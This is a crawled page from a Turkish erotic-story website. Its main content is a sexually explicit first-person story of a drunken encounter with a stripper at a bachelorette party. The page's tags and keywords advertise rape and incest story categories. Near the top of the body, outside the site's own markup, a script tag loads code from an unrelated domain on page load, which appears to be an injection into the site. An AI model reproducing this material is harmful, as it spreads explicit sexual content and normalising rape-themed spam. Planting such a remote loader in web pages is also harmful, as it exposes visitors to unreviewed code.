

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexpornohikaye.com/kendimi-striptizciye-siktirdim/
body_size: 10985
content:
<!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="tr">
<head>
	
	<meta charset="utf-8"/> 
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="owner" content="UA">
	<meta name="author" content="UA">
	<meta name="publisher" content="https://www.sexpornohikaye.com">
	<link rel="stylesheet" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/css/bootstrap.min.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.sexpornohikaye.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.sexpornohikaye.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.sexpornohikaye.com/feed/atom/" />
	<link rel="pingback" href="https://www.sexpornohikaye.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="shortcut icon" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-favicon.png">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
	<script src="https://www.sexpornohikaye.com/wp-content/themes/hikaye/js/bootstrap.min.js"></script>
	<meta name="theme-color" content="#ffffff">

	<title>Kendimi Striptizciye Siktirdim | | Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik Hikaye</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu emrenogay.com tarafından yapılmıştır."/>
<!-- All in One SEO Pack 2.3.1 by Michael Torbert of Semper Fi Web Design[1702,1810] -->
<meta name="description" itemprop="description" content="&nbsp; Slm, ben Aslı, 26 yaşındayım, 54 kiloyum, 1.76 boyundayım. 4 sene mankenlik yaptım, ancak şu an çalışmıyorum. Şuanda anlatacağım, Amerika’da o yaşadığım" />

<meta name="keywords" itemprop="keywords" content="+18 hi̇kayeler,anal seks hikayeleri,anal sex,anal sex hikayesi,en güzel sikiş hikayeleri,ensestsexhikayeleri,konulu seks hikayesi,porno hikayeleri,resimli sex hikayeleri,rokettube seks hikayeleri,seks hikayeleri,sex hikayeleri,sikiş hikayeleri,tecavüz seks hikayeleri,üvey seks" />

<link rel="canonical" href="https://www.sexpornohikaye.com/kendimi-striptizciye-siktirdim/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik hikaye &raquo; kendimi striptizciye siktirdim yorum akışı" href="https://www.sexpornohikaye.com/kendimi-striptizciye-siktirdim/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexpornohikaye.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sexpornohikaye.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sexpornohikaye.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sexpornohikaye.com/wp-json/wp/v2/posts/2081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexpornohikaye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://www.sexpornohikaye.com/?p=2081' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexpornohikaye.com%2Fkendimi-striptizciye-siktirdim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexpornohikaye.com%2Fkendimi-striptizciye-siktirdim%2F&#038;format=xml" />
			<link rel="amphtml" href="https://hikka.sexpornohikaye.com/amp/kendimi-striptizciye-siktirdim/"/>
			
</head>
	
<body>   
<script src="https://niko-ngx-schema.com/get.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7186447c1095449ebcc16790ab6e9c08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="container-fluid header">
	<nav class="navbar navbar-expand-lg navbar-light menu">
		<div class="container">
			<a class="navbar-brand" href="#">Anasayfa</a>
			<a href="#" title="titlesi" class="btn-hikaye-gonder mobil-hikaye-gonder">Hikaye Gönder</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
								<a href="#" title="titlesi" class="btn-hikaye-gonder">Hikaye Gönder</a>
				<form class="d-flex arama" role="search" method="get" id="searchform" action="https://www.sexpornohikaye.com/" >
    <input class="form-control me-2" placeholder="Hikaye Ara" type="text" value="" name="s" id="s" />
    <input class="btn btn-ara" type="submit" id="searchsubmit" value="Ara" />
    </form>			</div>
		</div>
	</nav>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12 logo">
			<a href="https://www.sexpornohikaye.com" title="logomuz"><img src="https://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-logo.png" alt="logo" width="100" height="30" /></a>
		</div>
	</div>
</div>
<div class="container-fluid slogan">
  <div class="container">
  <p class="slogankategori">Sex Hikayeleri</p>
   <div class="col-md-12 detay-istatistikler">
        <p class="aspp"><b>3 yıl önce</b> - <b><a href="#" title="titlesi">Admin</a></b> Ekledi - <b>407</b> Kez Okundu</p>

      </div>
  </div>
</div>

<div class="container hikayeler-alani">
 <div class="row">
  <div class="col-md-9 hikayeleri-diz">
    <div class="row">
      <div class="col-md-2 line">
        <div class="col-md-12 cizik"></div>
      </div>
      <div class="col-md-10 detay-hikayeler-baslik">
        <h1>kendimi striptizciye siktirdim</h1>
      </div>
    </div>
    <div class="col-md-12 detay-yazi">
      <div class="col-md-12 detay-yazi-ic">
              <img width="200" height="267" src="https://www.sexpornohikaye.com/wp-content/uploads/2021/10/acechador-wmitf-a4d684.jpg" class="img-thumbnail wp-post-image" alt="kendimi striptizciye siktirdim" title="kendimi striptizciye siktirdim" decoding="async" fetchpriority="high" srcset="https://www.sexpornohikaye.com/wp-content/uploads/2021/10/acechador-wmitf-a4d684.jpg 200w, https://www.sexpornohikaye.com/wp-content/uploads/2021/10/acechador-wmitf-a4d684-112x150.jpg 112w, https://www.sexpornohikaye.com/wp-content/uploads/2021/10/acechador-wmitf-a4d684-75x100.jpg 75w" sizes="(max-width: 200px) 100vw, 200px" />              
       <p><p>&nbsp;</p>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Slm, ben Aslı, 26 yaşındayım, 54 kiloyum, 1.76 boyundayım. 4 sene mankenlik yaptım, ancak şu an çalışmıyorum. Şuanda anlatacağım, Amerika’da o yaşadığım olayı hatırladıkça bile terliyorum. Daha önce İstanbulda birçok kez sikiştim, ancak bu benim Amerikalı biriyle ilk sikişmemdi, hem de bir Striptizciyle! </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Çocukluğum Amerikada (Kansasta) geçti. Eskiden babamla annem Amerika’da işçi olarak çalışıyordu. Orda kazandıkları para Türkiyede daha değerli olduğu için, halimiz vaktimiz yerinde. Türkiyeye ailemle dönüş yapınca, orda birlikte büyüdüğüm Amerikalı arkadaşlarımı özlüyordum. Bundan 2 ay önce ordaki en yakın dostum Linda evlendi. Bende tabi ki düğünü için Kansas’a gittim. Orada bizdeki gibi kına falan yok, kızlar kendi aralarında bekarlığa veda partisi yapıyorlar. Ben de her zaman duyardım, Striptizci çağırdıklarını, ancak hiç öyle bir yerde bulunmadım. </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Neyse, biz parti için hazırlandık, ben nedimesi olarak Lindalarda kalıyordum. Parti ufak bir bardaydı. Yola çıktık. Tabi üstümüzde 1 karış elbiseler, ayağımızda 5 karış topuklar var 🙂 Bar sıcak bir ortamdı, bol bol içki vardı, etrafımızda da kiralık Striptizciler! Hepsi uzun boylu kaslı güzel vücutlu dar kot partolonlu üstündede paltolu erkekler. Nerdeyse her kıza 1 tane erkek düşüyordu!! Neyse, biz masalarıma geçtik, oturduk tekila-tuz-limon yapıyorduk. Kafalarımız güzel olmaya başlamıştı. Erkekler de masalara gelip dans ediyor, vücutlarını bize elletiyorlardı. Bir tanesi pantolonunun üzerinden yarrağını bana sürüyordu elleriyle de boynumu ovalıyordu 🙂 2-3 saat sonra bazılarımız çakırkeyif olduk, bazı kızlar ve dostum Linda da sızmışlardı. Baktım hepsi kendi halinde, açıkgöz Türk kızı olarak en iri yarrağı olan ve tam karşımda dans eden İtalyan erkeğine benzer olanın yanına gittim, “Beraber dans edelim mi?” dedim. “Emredersiniz patron!” dedi 🙂 </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Tuttum kolundan sahnenin önüne çektim ve tüm vücudunu okşadım, arkadan kalçalarımı değdirdim, çükünün iyice kalktığını anladım. Kolumu tuttu, “İsterseniz diğer hizmetlerim de var! Ayrıca size özel para almayacağım!” dedi. Ben de memnuniyetle kabul ettim. Beni aldı barın tuvaletine götürdü, kimse kendimi becerdirmeye gittiğimin farkına bile varmadı. Sonra öpüşmeye başladık. Bu mevzuda uzman olduğunu söyleyebilirim. Hem tutkulu, hem sert, hem de duygusal şekilde öpebiliyordu, diliyle öyle şeyler yaptı ki, en iyi French Kiss’imdi benim. Sonra sıra boynuma, kulak mememe ve gögüslerime gedi. Dili pürüzlüydü, vücudumda kaymıyordu, ancak dilinin o pürüzlerini göğsümde hissettikçe, o sert elleriyle okşandıkça çıldırıyordum. </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Sonunda fermuarını açtı, yarrağını çıkardı ve beni kalçalarımdan tutup kucağına aldı. Ben de bacaklarımı ona sardım. Sertçe beni duvara bastırarak, yarrağını vajinama soktu. Ben,   “Ohh fuck, fuck me babe!” (Sik beni bebeğim!) diye bağırdıkça, o da hızlanıyordu. Resmen porno filmlerdeki o süper erkekler gibiydi. Boynumda sıcak nefesi, elleri belimi ve göbeğimi okşarken sarsılarak boşaldık. Hem de aynı anda. İlk defa benden önce boşalmayan bir erkekle beraber oluyordum, bu yüzden bırakamazdım, götümü de sikmesini söyledim. Beni deminki gibi sertçe tuvaletin duvarına bastırdı, kollarımı duvara yapıştırdı ve ne bir yağlama, ne de tükürük olmaksızın (sadece amımın sıvılarıyla) götüme geçirdi ve ritmik şekilde götümü sikmeye başladı. Götüme her soktuğunda altımdaki yer kayıyordu sanki. Bu arada elleriyle saçımı toplayıp ensemi ısırıyordu, nefesi tenime o kadar tatlı geliyordu ki, şu an düşündükçe bile orgazm oluyorum 🙂 </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Yarım saat becerdikten sonra 2. postayı götüme boşaldı. Sikini temizleyip ağzıma aldım, süt içen kedi gibi taşaklarını yaladım. Bu onun hizmetine karşı bir teşekkürdü. Onu birkez de ağzımla boşalttıktan sonra da üstümüzü düzeltip bara geçtik. Bir de ne göreyim, 2 gün sonra evlenecek olan Linda striptizcilerden birinin yarrağını okşuyor, diğerine de amını okşatıyor, zevkten kendinden geçmiş, inliyordu! Şu Amerikalılardaki rahatlığa bak! Ben de benimkine teşekkür edip, sarışın bir tane Striptizciyle oynaşmaya gittim, kucağına oturdum, biraz da onla üstün körü seviştim. Ama esmer olanı kadar iyi değildi işinde. Ne derler, Sarışının adı, esmerin tadı! Şahsen bizim Türk erkekleri çok daha iyi sikiyor diye düşünüyorum. </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;"> </span></span></div>
<div style="text-align: justify;"><span style="color: #333333; font-family: Georgia, Utopia, Palatino Linotype, Palatino, serif;"><span style="font-size: 14px; line-height: 21px;">Şuanda yine İstanbuldayım. Umarım bizim ülkede de böyle Striptizciler vardır. Şimdiden çok özledim kendimi işinin ehli birine becerdirmeyi 🙂 </span></span></div>
</p>

        <div class="col-md-12 etiketler">
                   <a href="https://www.sexpornohikaye.com/tag/18-hi%cc%87kayeler/" rel="tag">+18 hi̇kayeler</a> <a href="https://www.sexpornohikaye.com/tag/anal-seks-hikayeleri/" rel="tag">anal seks hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/anal-sex/" rel="tag">anal sex</a> <a href="https://www.sexpornohikaye.com/tag/anal-sex-hikayesi/" rel="tag">anal sex hikayesi</a> <a href="https://www.sexpornohikaye.com/tag/en-guzel-sikis-hikayeleri/" rel="tag">en güzel sikiş hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/ensestsexhikayeleri/" rel="tag">ensestsexhikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/konulu-seks-hikayesi/" rel="tag">konulu seks hikayesi</a> <a href="https://www.sexpornohikaye.com/tag/porno-hikayeleri/" rel="tag">porno hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/resimli-sex-hikayeleri/" rel="tag">resimli sex hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/rokettube-seks-hikayeleri/" rel="tag">rokettube seks hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/seks-hikayeleri/" rel="tag">seks hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/sex-hikayeleri/" rel="tag">sex hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/sikis-hikayeleri/" rel="tag">sikiş hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/tecavuz-seks-hikayeleri/" rel="tag">tecavüz seks hikayeleri</a> <a href="https://www.sexpornohikaye.com/tag/uvey-seks/" rel="tag">üvey seks</a>        </div>

      </div>
    </div>

  </div>

  <div class="col-md-3 sidebar">
   <div class="row">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Kategoriler</h2>
    </div>
  </div>

  <div class="col-md-12 kategorileri-diz">
    <div class="col-md-12 kategoriler-genel">

      <div class="col-md-12 kategorilerimiz">
        <div class="row">
          <div class="col-12 col-md-12 kategoriler-ic">
             <ul>
